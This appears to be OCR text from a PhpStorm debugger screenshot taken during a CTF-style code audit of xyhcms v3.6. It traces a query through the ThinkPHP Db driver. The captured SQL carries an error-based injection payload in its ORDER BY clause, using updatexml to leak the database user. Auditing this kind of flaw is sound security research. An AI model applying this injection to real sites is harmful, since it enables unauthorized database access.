 File Edit View Navigate Code Refactor Run Tools VCS Window Help uploads_code [F:\ctf\代码审计\xyhcms_v3.6_20191121\uploads_code] - ...\Include\Library\Think\Db\Driver.class.php - PhpStorm
uploads_code Include Library Think Db Driver.class.php xyhcms
1: Project
Project
Db.class.php Driver.class.php LtController.class.php function.php ArcViewModel.class.php ExViewModel.class.php Model.class.php
Database
parseOrder Match Case Words Regex ? 4 matches
uploads_code F:\ctf\代码审计\xyhcms_v3.6_20
App
Api
Common
Conf
Controller
ApiCommonController.class.php
LtController.class.php
MkClientController.class.php
Common
Home
Html
Manage
Mobile
Runtime
avatar
Data
Include
Common
Conf
Lang
Library
Behavior
Org
Think
Cache
918 * @param array $options 表达式
919 * @return mixed
920 */
921 public function select($options=array()) { $options: {nofield => [2], where => [2], order => [1], limit => "0,10", tabl
922 $this->model = $options['model']; model: "article"
923 $this->parseBind( bind: !empty($options['bind'])?$options['bind']:array());
924 $sql = $this->buildSelectSql($options); $sql: "SELECT article.id AS id,article.title AS title,article.short_titl
925 $result = $this->query($
926 return $result;
927 }
928
929 /**
930 * 生成查询SQL
931 * @access public
932 * @param array $options 表达式
933 * @return string
934 */
935 public function buildSelectSql
936 if(isset($options['page'])
937 // 根据页数计算limit
938 list($page,$listRows)
\Think\Db Driver select()
SELECT article.id AS id,article.title AS title,article.short_title AS short_title,
article.color AS color,article.copyfrom AS copyfrom,article.author AS author,article
.keywords AS keywords,article.litpic AS litpic,article.description AS description,
article.publish_time AS publish_time,article.update_time AS update_time,article.click
AS click,article.cid AS cid,article.point AS point,article.comment_flag AS
comment_flag,article.flag AS flag,article.jump_url AS jump_url,article.delete_status
AS delete_status,article.audit_status AS audit_status,article.user_id AS user_id,
article.aid AS aid,category.name AS cate_name,category.ename AS ename,category
.model_id AS model_id,category.status AS cate_status FROM xyh_article article LEFT
JOIN xyh_category category ON article.cid = category.id WHERE article.audit_status =
1 AND category.status < 2 ORDER BY updatexml(1,concat(0x3a,(select user()),0x3a),1);
1 LIMIT 0,10
Debug: xyhcms
Debugger Console Output
Frames
Driver.class.php:925, Think\Db\Driver\Mysql->select()
Model.class.php:610, Common\Model\ArcViewModel
LtController.class.php:177, Api\Controller\LtControlle
common~runtime.php:65, ReflectionMethod->invoke
common~runtime.php:65, Think\App::exec()
Variables
$options = {array} [7]
$sql = "SELECT article.id AS id,article.title AS title,article.short_title AS short_title,article.color AS color,article.copyfrom AS copyfrom,article.author AS author,article.keywords ... View
$this = {Think\Db\Driver\Mysql} [17]
$_COOKIE = {array} [2]
$_GET = {array} [2]
$_REQUEST = {array} [2]
$_SERVER = {array} [34]
Z: Structure
2: Favorites
5: Debug 6: TODO Terminal Event Log
1:921 CRLF UTF-8 4 spaces